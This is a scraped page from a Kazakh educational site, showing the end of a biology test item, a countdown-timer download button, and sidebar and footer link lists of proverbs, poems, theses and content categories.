Тромбоцит   С.  Лимфоциттер   Д.  Лейкоцит   Е. фигоциттер<!--QuoteEnd--></div><!--QuoteEEnd-->
        
         
         
              
              
 
                           
        
         <a id="zhukteu"></a>
             <br/>  
 
         
        <br/><center><b> <div id="linkPlace">Толық нұсқасын <span style="color:#FA0909" id="timeNumer">30</span> секундтан кейін жүктей аласыз!!! </div> </b>

<script type="text/javascript">
var timerFIG = 30; // числом указывается необходимый период задержки в секундах...
document.all.timeNumer.innerHTML = timerFIG; // начало отсчета прописывается автоматически...
var timer = setInterval("startTimer()",1000);
function startTimer() {
if(timerFIG !== 1) {
timerFIG--;
document.all.timeNumer.innerHTML = timerFIG;
} else {
clearInterval(timer);
document.all.linkPlace.innerHTML = '<p><a  href="/ggoo/?/index.php?do=download&amp;id=9908" class="download_btn" target="blank_"><img src="https://www.zharar.com/image/download.webp"></a></p>';
}}
</script></center><br>
        
        
        
        
        
        
        
         

        
         
        
         <br> 
      
    
        
 
 	  <b>Қарап көріңіз 👇</b>
	  <div class="related-news-wrap">
            <div class="ui-helper-clearfix">
   &nbsp; <a href="https://zharar.info/kz/ubt/7898-test_10.html" title="ҰБТ-ға дайындық — 1282 нұсқа байқау сынағы (10 сынып)">	<b>ҰБТ-ға дайындық — 1282 нұсқа байқау сынағы (10 сынып)</b>	        </a> 
  
  <a href="https://zharar.info/kz/ubt/7898-test_10.html" title="ҰБТ-ға дайындық — 1282 нұсқа байқау сынағы (10 сынып)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://zharar.info/kz/36520-azimuttar-men-direkciondyq-buryshtardy-anyqtau.html" title="Азимуттар мен дирекциондық бұрыштарды анықтау">	<b>Азимуттар мен дирекциондық бұрыштарды анықтау</b>	        </a> 
  
  <a href="https://zharar.info/kz/36520-azimuttar-men-direkciondyq-buryshtardy-anyqtau.html" title="Азимуттар мен дирекциондық бұрыштарды анықтау" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://zharar.info/kz/38762-bejneu.html" title="Ораза кестесі 2023. Бейнеу ауылы">	<b>Ораза кестесі 2023. Бейнеу ауылы</b>	        </a> 
  
  <a href="https://zharar.info/kz/38762-bejneu.html" title="Ораза кестесі 2023. Бейнеу ауылы" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://zharar.info/kz/5225-dialog.html" title="Оқытудағы жаңа тәсілдер. Диалогтік оқыту дегеніміз не?">	<b>Оқытудағы жаңа тәсілдер. Диалогтік оқыту дегеніміз не?</b>	        </a> 
  
  <a href="https://zharar.info/kz/5225-dialog.html" title="Оқытудағы жаңа тәсілдер. Диалогтік оқыту дегеніміз не?" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://zharar.info/kz/32523-olimpiada.html" title="География пәнінен 8, 9, 10, 11 сыныптарға арналған олимпиада тапсырмалары">	<b>География пәнінен 8, 9, 10, 11 сыныптарға арналған олимпиада тапсырмалары</b>	        </a> 
  
  <a href="https://zharar.info/kz/32523-olimpiada.html" title="География пәнінен 8, 9, 10, 11 сыныптарға арналған олимпиада тапсырмалары" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://zharar.info/kz/36607-bashqurt-halqynyn-maqtanyshy-bolgan-quray-aspaby.html" title="Башқұрт халқының мақтанышы болған қурай аспабы">	<b>Башқұрт халқының мақтанышы болған қурай аспабы</b>	        </a> 
  
  <a href="https://zharar.info/kz/36607-bashqurt-halqynyn-maqtanyshy-bolgan-quray-aspaby.html" title="Башқұрт халқының мақтанышы болған қурай аспабы" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://zharar.info/kz/37237-balabaqsha.html" title="Мен және менің денсаулығым (Балабақша)">	<b>Мен және менің денсаулығым (Балабақша)</b>	        </a> 
  
  <a href="https://zharar.info/kz/37237-balabaqsha.html" title="Мен және менің денсаулығым (Балабақша)" class="pull-right">ᐈ</a>
</div>  
            
		</div>
	 
 

    </div>

    	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://zharar.info/kz/">kz </a>
	</div>
    <div class="story_tools ignore-select">
		 
		<ul class="meta grey">
			<li class="meta_author" title="Автор" alt="автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>Автор: <a onclick="ShowProfile('ZHARAR', 'https://zharar.info/user/ZHARAR/', '0'); return false;" href="https://zharar.info/user/ZHARAR/">ZHARAR</a>
			</li>
			 </ul>
	</div>
     
    <br>
 
    
<form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Сайттан іздеу..." class="input" />
	<input type="submit" name="" value="" class="submit" />
</form>
    
      <br>
    <b>Пайдалы сілтемелер:</b>
     	<br>» <a href="https://zharar.info/kz/tilek/7344-tugan.html" title="Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек">	<b>Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек</b>	        </a>  	<br>» <a href="https://zharar.info/kz/olen/5684-zhukteu.html" title="Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу">	<b>Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу</b>	        </a>  	<br>» <a href="https://zharar.info/kz/bata/128-dastarhan.html" title="Дастархан батасы: дастарханға бата беру, ас қайыру">	<b>Дастархан батасы: дастарханға бата беру, ас қайыру</b>	        </a>  
       
     
    
  
</article>
 
   

<div class="comments ignore-select">
    <div class="block">
	<div class="alert">
		<b>Информация</b><br>
		Посетители, находящиеся в группе <b>Читатель</b>, не могут оставлять комментарии к данной публикации.
	</div>
</div>
	
	
	<div style="padding-left:45px;padding-right:45px;">
		<!--dlecomments-->
	</div>
	
    <hr>
          <div style="padding-left:15px;padding-right:15px;"> <font size="2"><h6>Ілмектер:  <a href="https://zharar.info/xfsearch/%D0%B6%D0%B0%D2%A3%D0%B0+%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82+%D0%B1%D0%BE%D0%B9%D1%8B%D0%BD%D1%88%D0%B0+%D1%82%D0%B5%D1%81%D1%82+%D1%81%D2%B1%D1%80%D0%B0%D2%9B%D1%82%D0%B0%D1%80%D1%8B/">жаңа формат бойынша тест сұрақтары</a>, <a href="https://zharar.info/xfsearch/%D0%B1%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F%D0%B4%D0%B0%D0%BD+%D1%82%D0%B5%D1%81%D1%82+%D1%81%D2%B1%D1%80%D0%B0%D2%9B%D1%82%D0%B0%D1%80%D1%8B/">биологиядан тест сұрақтары</a>, <a href="https://zharar.info/xfsearch/%D1%82%D0%B5%D1%81%D1%82+%D1%81%D1%83%D1%80%D0%B0%D0%BA%D1%82%D0%B0%D1%80%D1%8B+%D0%B1%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/">тест сурактары биология</a>  </h6></font> </div>

    
     
</div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-111430" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=111430" title="Толық нұсқасын қарау">
				    <font color="black">			  Күн батылдарды, ал әлсіздерді құмдарды алады.  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-111429" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=111429" title="Толық нұсқасын қарау">
				    <font color="black">			  Сіздің істеріңіз-сіздің ескерткішіңіз.  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-111428" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=111428" title="Толық нұсқасын қарау">
				    <font color="black">			  Адамдар сені жақсы көруі үшін адамдарды сүй.  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-111427" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=111427" title="Толық нұсқасын қарау">
				    <font color="black">			  Кім сұрайды, ол адаспайды.  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-111426" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=111426" title="Толық нұсқасын қарау">
				    <font color="black">			  Кім раушан гүлін алғысы келсе, тікенектерге төзуі керек.  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-113593" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=113593" title="Толық нұсқасын қарау">
				    <font color="black">			  Алтыным! Қанша аяз болғанымен көктем шықпай қоймайды. Жаздың..  </font></a>
			
							—&nbsp;<b><a href="https://zharar.info/index.php?do=shorttexts&action=author&id=491">Әкім Ысқақ</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-113592" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=113592" title="Толық нұсқасын қарау">
				    <font color="black">			  Алтыным! Өмірдің әдемілігі – адамдардың бір-бірін қуанта..  </font></a>
			
							—&nbsp;<b><a href="https://zharar.info/index.php?do=shorttexts&action=author&id=491">Әкім Ысқақ</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-113591" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=113591" title="Толық нұсқасын қарау">
				    <font color="black">			  Алтыным! Біз өзімізді жеңе білеміз бе? Өз үнімізге құлақ..  </font></a>
			
							—&nbsp;<b><a href="https://zharar.info/index.php?do=shorttexts&action=author&id=491">Әкім Ысқақ</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-113590" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=113590" title="Толық нұсқасын қарау">
				    <font color="black">			  Мектепте оқушы мұғалім берген тапсырмаларды қайталау арқылы есте..  </font></a>
			
							—&nbsp;<b><a href="https://zharar.info/index.php?do=shorttexts&action=author&id=491">Әкім Ысқақ</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-113589" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=113589" title="Толық нұсқасын қарау">
				    <font color="black">			  Алтыным! Бұл өмірде барлық нәрсені білем деу – күпіршілік. Әйтсе..  </font></a>
			
							—&nbsp;<b><a href="https://zharar.info/index.php?do=shorttexts&action=author&id=491">Әкім Ысқақ</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-113683" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=113683" title="Толық нұсқасын қарау">
				    <font color="black">			 Мұхит түбі  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-113673" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=113673" title="Толық нұсқасын қарау">
				    <font color="black">			 Жылт еткен үміт  (өтінішпен)  </font></a>
			
							—&nbsp;<b><a href="https://zharar.info/index.php?do=shorttexts&action=author&id=661">Жібек Ысқақова</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-113609" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=113609" title="Толық нұсқасын қарау">
				    <font color="black">			 Апам менің...  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-113607" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=113607" title="Толық нұсқасын қарау">
				    <font color="black">			 Қазақ тілім  </font></a>
			
							—&nbsp;<b><a href="https://zharar.info/index.php?do=shorttexts&action=author&id=661">Жібек Ысқақова</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-113580" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=113580" title="Толық нұсқасын қарау">
				    <font color="black">			 Мұңайып тағдыр жалғанға  </font></a>
			
							—&nbsp;<b><a href="https://zharar.info/index.php?do=shorttexts&action=author&id=491">Әкім Ысқақ</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-113608" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=113608" title="Толық нұсқасын қарау">
				    <font color="black">			 Бөбекке тілек шағын əңгіме  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-113606" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=113606" title="Толық нұсқасын қарау">
				    <font color="black">			 5ke.kz - ағылшын тілі мектебі  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-113604" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=113604" title="Толық нұсқасын қарау">
				    <font color="black">			 ӘРКІМНІІҢ ЖОЛЫ ӘР БАСҚА  </font></a>
			
							—&nbsp;<b><a href="https://zharar.info/index.php?do=shorttexts&action=author&id=491">Әкім Ысқақ</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-113603" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=113603" title="Толық нұсқасын қарау">
				    <font color="black">			 БІР КЕМ ДҮНИЕ  </font></a>
			
							—&nbsp;<b><a href="https://zharar.info/index.php?do=shorttexts&action=author&id=491">Әкім Ысқақ</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-113602" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://zharar.info/index.php?do=shorttexts&amp;action=item&amp;id=113602" title="Толық нұсқасын қарау">
				    <font color="black">			 ӨМІР ҚАЙТА КЕЛМЕЙДІ  </font></a>
			
							—&nbsp;<b><a href="https://zharar.info/index.php?do=shorttexts&action=author&id=491">Әкім Ысқақ</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://zharar.info/kz/diplom/16659-anemijaavp.html" title="Білімгерлерде теміртапшылығы анемиясының таралуы және оның алдын алу шаралары">
 		
		<font color="black">Білімгерлерде теміртапшылығы анемиясының таралуы және оның алдын алу шаралары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://zharar.info/kz/diplom/16658-biosorbentoap.html" title="Биосорбенттердің микроорганизмдердің антибиотикке сезімталдығына әсері">
 		
		<font color="black">Биосорбенттердің микроорганизмдердің антибиотикке сезімталдығына әсері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://zharar.info/kz/diplom/16657-oapvrp.html" title="Биологиялық зерттеулерде политізбектік реакция әдісін қолдану">
 		
		<font color="black">Биологиялық зерттеулерде политізбектік реакция әдісін қолдану</font>
			
		
	</a><hr>
 

 

 
	<a href="https://zharar.info/kz/diplom/16656-raprpvldlodzh.html" title="Биологиялық активті заттарды полимерде иммобилизациялау">
 		
		<font color="black">Биологиялық активті заттарды полимерде иммобилизациялау</font>
			
		
	</a><hr>
 

 

 
	<a href="https://zharar.info/kz/diplom/16655-arv.html" title="Асқорыту және Секреция бездері тақырыптарын модульдеп оқыту">
 		
		<font color="black">Асқорыту және Секреция бездері тақырыптарын модульдеп оқыту</font>
			
		
	</a><hr>
 

 

 
	<a href="https://zharar.info/kz/diplom/16654-avrp.html" title="ТҮЛКІБАС АУДАНЫНА ФЛОРАСЫНА ҚЫСҚАША СИПАТТАМА">
 		
		<font color="black">ТҮЛКІБАС АУДАНЫНА ФЛОРАСЫНА ҚЫСҚАША СИПАТТАМА</font>
			
		
	</a><hr>
 

 

 
	<a href="https://zharar.info/kz/diplom/16653-arvp.html" title="Өндірістік кооператив шаруашылығындағы сауын сиырларды жүгері сүрлемімен азықтандырудың ерекшеліктері">
 		
		<font color="black">Өндірістік кооператив шаруашылығындағы сауын сиырларды жүгері сүрлемімен азықтандырудың ерекшеліктері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://zharar.info/kz/diplom/16641-apvrva.html" title="Қазақстан республикасының қазіргі  кітап  ісі">
 		
		<font color="black">Қазақстан республикасының қазіргі  кітап  ісі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://zharar.info/kz/diplom/16633-pravp.html" title="Алматы облысы Кербұлақ ауданы жағдайында себу мерзімінің сүрлемдік жүгерінің сапасы мен өніміне әсері">
 		
		<font color="black">Алматы облысы Кербұлақ ауданы жағдайында себу мерзімінің сүрлемдік жүгерінің сапасы мен өніміне әсері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://zharar.info/kz/diplom/16638-trapri.html" title="Пайдалы қазбаларды ашық әдіспен өндіру кезіндегі еңбек қорғау шараларын өңдеу">
 		
		<font color="black">Пайдалы қазбаларды ашық әдіспен өндіру кезіндегі еңбек қорғау шараларын өңдеу</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 <!----->
    

     <div class="comments_box">
		<div class="comments_box_in">
			<h4 class="title">Соңғы <span class="green">5</span> пікір</h4>
			<div class="com_list">
				<br>
	
		<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>
		<span>  xank0ak9l </span><br>
		<a href="https://zharar.info/kz/news/87791-m.html#comment" title="Адам ағзасымен алып сатумен айналысқан қылмыстық топ ұсталды">
            <svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>
        <b>d90ydh</b>
	</a>
<hr>
 <br>
	
		<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>
		<span>  Оқырман Айдана </span><br>
		<a href="https://zharar.info/kz/olen/38660-syny.html#comment" title="Қыз сыны таныстыру">
            <svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>
        <b>Қыз сынына аз ғана куплетті сөздері оңай аз ғана куплетті сәлемдесу керек болып тұр бірақ</b>
	</a>
<hr>
 <br>
	
		<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>
		<span>  Melanya Seman </span><br>
		<a href="https://zharar.info/kz/news/83145-p.html#comment" title="Талғар ауруханасында (Алматы облысы) көз жұмған адамның жақындары дәрігерлерді ұрып, мәйітті алып кеткен">
            <svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>
        <b>Did you myself again There were shooting That</b>
	</a>
<hr>
 <br>
	
		<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>
		<span>  Melanya Seman </span><br>
		<a href="https://zharar.info/kz/news/93941-s.html#comment" title="Елімізде жеке куәлікті тез алу қызметі арзандайды">
            <svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>
        <b>Did you myself again There were shooting That</b>
	</a>
<hr>
 <br>
	
		<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>
		<span>  Lejoyce Exley </span><br>
		<a href="https://zharar.info/kz/news/81417-iphone.html#comment" title="?Жаңадан шыққан IPhone 15 бағалары.">
            <svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>
        <b>I suddenly grows into the Indians and on fire during</b>
	</a>
<hr>
 
			</div>
			  <a class="button15" href="/index.php?do=lastcomments">Барлық пікірлер </a>
		</div>
        
	</div>
    
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
